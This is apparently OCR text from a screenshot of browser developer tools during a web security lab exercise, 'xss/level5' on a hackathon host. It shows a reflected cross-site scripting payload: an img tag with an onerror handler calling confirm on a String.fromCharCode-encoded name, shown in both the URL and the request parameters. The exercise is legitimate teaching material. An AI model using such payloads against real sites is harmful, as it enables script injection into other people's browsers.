 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src%20=%20x%20onerror=confirm(String.fr...
...-hackathon.eastus.cloudapp.azure.com says
Narayana
Cancel OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%...
x
Query String Parameters view source view URL-encoded
input: <img src = x onerror=confirm(String.fromCharCode(78,97,114,97,121,97,110,97))>
2 requests 642 B transferred
Console Issues